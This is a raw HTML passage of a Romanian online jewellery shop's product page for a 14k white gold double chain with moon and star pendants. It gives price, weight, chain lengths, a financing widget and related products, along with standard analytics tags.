<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />	</a>
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-sticky-logo" rel="home">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />		</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://www.eleganceshop.ro/cos/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
</span></a></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.eleganceshop.ro">
Prima pagină				</a>
<span class="wd-delimiter"></span>				<a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/">
Pandantive și Lănțișoare				</a>
<span class="wd-delimiter"></span>				<a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/lantisoare/" class="wd-last-link">
Lantisoare				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Lant dublu semiluna si steluta aur alb L122				</span></nav></div></div><div id="product-36782" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-full-width product-summary-shadow product-no-bg product type-product post-36782 status-publish first instock product_cat-lantisoare product_cat-pandantive-si-lantisoare product_tag-highvalue has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container-fluid"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-popup"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://www.eleganceshop.ro/wp-content/uploads/2020/12/6-150x150.jpg" data-thumb-alt="Lant dublu semiluna si steluta aur alb L122 - imagine 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.eleganceshop.ro/wp-content/uploads/2020/12/6.jpg"><img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2020/12/6.jpg" class="wp-post-image wp-post-image" alt="Lant dublu semiluna si steluta aur alb L122 - imagine 1" title="6" data-caption="" data-src="https://www.eleganceshop.ro/wp-content/uploads/2020/12/6.jpg" data-large_image="https://www.eleganceshop.ro/wp-content/uploads/2020/12/6.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2020/12/6.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/6-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/6-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/6-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-150x150.jpg" data-thumb-alt="Lant dublu semiluna si steluta aur alb L122 - imagine 2" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-scaled.jpg">
<img width="1000" height="1000" src="https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-1000x1000.jpg" class="" alt="Lant dublu semiluna si steluta aur alb L122 - imagine 2" title="_SPP6754" data-caption="" data-src="https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-scaled.jpg" data-large_image="https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-1000x1000.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-1024x1024.jpg 1024w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-1536x1536.jpg 1536w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-2048x2048.jpg 2048w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-1200x1200.jpg 1200w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"><div class="wd-carousel-item ">
<img width="150" height="150" src="https://www.eleganceshop.ro/wp-content/uploads/2020/12/6-150x150.jpg" class="attachment-150x0 size-150x0" alt="Lant dublu semiluna si steluta aur alb L122" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2020/12/6-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/6-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/6-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/6.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img width="150" height="150" src="https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-150x150.jpg" class="attachment-150x0 size-150x0" alt="Lant dublu semiluna si steluta aur alb L122 - imagine 2" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-1000x1000.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-1024x1024.jpg 1024w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-1536x1536.jpg 1536w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-2048x2048.jpg 2048w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-1200x1200.jpg 1200w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/SPP6754-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Lant dublu semiluna si steluta aur alb L122</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>2.006,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></p><table class="woocommerce-product-attributes shop_attributes" aria-label="Detalii produs"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Greutate					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
2,95 g</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Material					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Aur alb 14k</p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip-bijuterie"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Tip Bijuterie					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Bijuterii damă</p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_piatra2"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Piatră					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Fără piatră</p></span></td></tr></table><div class="wd-before-add-to-cart wd-entry-content"><div style="height: 8px"></div></div><p class="stock in-stock wd-style-default">În stoc</p><form class="cart" action="https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/" method="post" enctype='multipart/form-data'><div class="quantity hidden">
<label class="screen-reader-text" for="quantity_697cdbced9f7d">Cantitate Lant dublu semiluna si steluta aur alb L122</label>
<input
type="hidden"
id="quantity_697cdbced9f7d"
class="input-text qty text"
value="1"
aria-label="Cantitate de produse"
min="1"
max="1"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
></div><button type="submit" name="add-to-cart" value="36782" class="single_add_to_cart_button button alt">Adaugă în coș</button><div class="tbi_button_container2" id="tbi_button_container"><div class="tbi_button2" id="tbi_button"><div class="tbi_button_body2" id="tbi_button_body" data-bnpl-analysis-fee="40" data-standard-analysis-fee="95" data-visible="100" data-hide-bnpl="2000" data-label-bnpl="de la {installment} LEI / lună" data-period-bnpl="4" data-multiplier-bnpl="0.25" data-price="2006"data-t1-limit="4000"data-t2-limit="10000"data-t3-limit="65000"data-t1="60"data-t2="60"data-t3="60"data-f1="0.035550894494062"data-f2="0.032220121724903"data-f3="0.028440638718362"data-alert="Vă rugăm să selectați varianta produsului" data-alert1="Stocul produsului este epuizat" data-label="de la 74.69 LEI / lună" data-variable="0" ">
<img src="https://cdn.tbibank.support/logo/tbi-bank-small.svg"  alt="tbi bank logo" width="89" height="40" class="tbi_button_logo2"><div class="tbi_button_line">Cumpără acum, plătește mai târziu<div class="text-orange">de la 74.69 LEI / lună</div></div></div></div></div><input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:36782,&quot;item_id&quot;:36782,&quot;item_name&quot;:&quot;Lant dublu semiluna si steluta aur alb L122&quot;,&quot;sku&quot;:&quot;L0122AA&quot;,&quot;price&quot;:2006,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pandantive \u0219i L\u0103n\u021bi\u0219oare&quot;,&quot;id&quot;:36782}" /> <script type="application/javascript" style="display:none">/*  */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[36782] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["466937711339651"],"eventID":"27b72af4-9202-4f50-a06a-10dfe791687d","params":{"content_type":"product","content_ids":["36782"],"contents":[{"id":"36782","quantity":1}],"tags":"HighValue","content_name":"Lant dublu semiluna si steluta aur alb L122","category_name":"Lantisoare, Pandantive \u0219i L\u0103n\u021bi\u0219oare","value":"2006","currency":"RON"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /*  */</script> </form><div class="wd-after-add-to-cart wd-entry-content"><ul><li>Cutie Cadou Gratuită <span class="tooltips  bubblewidth_180 bubbleposition_right custom_m_bubble" style="" title="Ambalăm cu grijă fiecare produs într-o cutie de cadou standard detalii &lt;a href=&quot;/ambalare-produse/&quot;&gt;aici&lt;/a&gt;."><i class="fas fa-info-circle" style="width: 10px;text-align: center;color: #656565"></i></span></li><li><i style="width: 20px;text-align: center;margin-right: 4px;color: #656565"></i> Garanţie 1 an de zile</li><li><i class="fa fa-shipping-fast" style="width: 20px;text-align: center;margin-right: 4px;color: #656565"></i> Livrare Gratuită <span class="tooltips  bubblewidth_100 bubbleposition_right custom_m_bubble" style="" title="La comenzi peste 500 lei"><i class="fas fa-info-circle" style="width: 20px;text-align: center;color: #656565"></i></span></li><li><i class="fa fa-edit" style="width: 20px;text-align: center;margin-right: 4px;color: #656565"> </i> Cadouri Personalizate</li></ul></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/" data-id="36782" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
SKU:			</span>
<span class="sku">
L0122AA			</span>
</span>
<span class="posted_in"><span class="meta-label">Categorii:</span> <a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/lantisoare/" rel="tag">Lantisoare</a><span class="meta-sep">,</span> <a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/" rel="tag">Pandantive și Lănțișoare</a></span>
<span class="tagged_as"><span class="meta-label">Etichetă:</span> <a href="https://www.eleganceshop.ro/tip-produs/highvalue/" rel="tag">HighValue</a></span></div><div
class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/&media=https://www.eleganceshop.ro/wp-content/uploads/2020/12/6.jpg&description=Lant+dublu+semiluna+si+steluta+aur+alb+L122" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Descriere									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Recenzii (0)									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Descriere							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p>Acest lanț <span class="dia_suggestion w2" contextmenu="true"><span class="dia_suggestion w0" contextmenu="true">dublu </span></span> din aur alb <span class="dia_suggestion w2" contextmenu="true"><span class="dia_suggestion w0" contextmenu="true">semiluna si steluta</span></span> de 14K este accesoriul ce va asigura succesul oricărei ținute, datorită eleganței conferite de modelul finuț, ce completează un look chic, atent gândit.</p><div id="tab-1" class="tab-content current"><div class="text textDet"><table style="line-height: 20.8px; width: 100%;" border="0" cellspacing="1" cellpadding="1"><tbody><tr><td style="background-color: #e6f6ef;"><span style="color: #009966;"> Prețul produsului diferă în funcție de gramaj.</span></p><p><span style="color: #009966;"> Prețul afișat corespunde unui lant de 2.95 gr. si cu o lungime lant luna 36 cm , lungime lant stea 42 cm.</span></p><p><span style="color: #009966;"> Aliajele folosite nu conţin nichel şi sunt în conformitate cu directiva Parlamentului European, 94/27/EC din 24 martie 2005.</span></td></tr></tbody></table><p>&nbsp;</p></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text">
<span>
Recenzii (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="36782"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Recenzii</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">Nu există recenzii până acum.</p></div><div class="wd-loader-overlay wd-fill"></div></div><p class="woocommerce-verification-required">Numai clienții autentificați, care au cumpărat acest produs, pot să scrie o recenzie.</p></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="" class="wd-products-element wd-wpb with-title related-products"><h2 class="wd-el-title title element-title">Produse similare</h2><div class="products wd-products  grid-columns-3 elements-grid wd-grid-g" data-paged="1" data-atts="{&quot;slides_per_view_tablet&quot;:false,&quot;slides_per_view_mobile&quot;:false,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;element_title&quot;:&quot;Produse similare&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;19815,7543,29005,6442,6417,29508&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:false,&quot;columns_mobile&quot;:false,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:false,&quot;products_shadow&quot;:false,&quot;products_color_scheme&quot;:false,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="3" data-grid-gallery="" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-29508 status-publish last instock product_cat-pandantive-si-lantisoare product_cat-lantisoare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="29508"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/lantisor-pandant-familie-din-aur-galben-de-14k-l088/" class="product-image-link" aria-label="Lantisor pandant familie, din aur galben de 14K L088">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2020/03/61.lant-aur-galben-medalion-familie-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2020/03/61.lant-aur-galben-medalion-familie-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/61.lant-aur-galben-medalion-familie-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/61.lant-aur-galben-medalion-familie-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/61.lant-aur-galben-medalion-familie-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/61.lant-aur-galben-medalion-familie.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/61.lant-aur-galben-medalion-familie-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/lantisor-pandant-familie-din-aur-galben-de-14k-l088/" data-id="29508" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/lantisor-pandant-familie-din-aur-galben-de-14k-l088/">Lantisor pandant familie, din aur galben de 14K L088</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.625,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=29508" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29508" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="29508" data-product_sku="L088AG" aria-label="Adaugă în coș: &amp;lbquo;Lantisor pandant familie, din aur galben de 14K L088&rdquo;" rel="nofollow" data-success_message="&bdquo;Lantisor pandant familie, din aur galben de 14K L088&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29508" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:29508,&quot;item_id&quot;:29508,&quot;item_name&quot;:&quot;Lantisor pandant familie, din aur galben de 14K L088&quot;,&quot;sku&quot;:&quot;L088AG&quot;,&quot;price&quot;:1625,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pandantive \u0219i L\u0103n\u021bi\u0219oare&quot;,&quot;id&quot;:29508,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/lantisor-pandant-familie-din-aur-galben-de-14k-l088\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-29005 status-publish first instock product_cat-pandantive-si-lantisoare product_cat-pandantive has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="29005"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/pandant-din-aur-galben-cheia-sol-p0125/" class="product-image-link" aria-label="Pandant din aur galben, cheia sol P0125">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2020/03/20.pandantiv-cheia-sol-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2020/03/20.pandantiv-cheia-sol-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/20.pandantiv-cheia-sol-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/20.pandantiv-cheia-sol-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/20.pandantiv-cheia-sol-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/20.pandantiv-cheia-sol.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/20.pandantiv-cheia-sol-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/pandant-din-aur-galben-cheia-sol-p0125/" data-id="29005" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/pandant-din-aur-galben-cheia-sol-p0125/">Pandant din aur galben, cheia sol P0125</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>490,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=29005" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29005" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="29005" data-product_sku="P0125AG" aria-label="Adaugă în coș: &amp;lbquo;Pandant din aur galben, cheia sol P0125&rdquo;" rel="nofollow" data-success_message="&bdquo;Pandant din aur galben, cheia sol P0125&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29005" class="screen-reader-text">
</span>
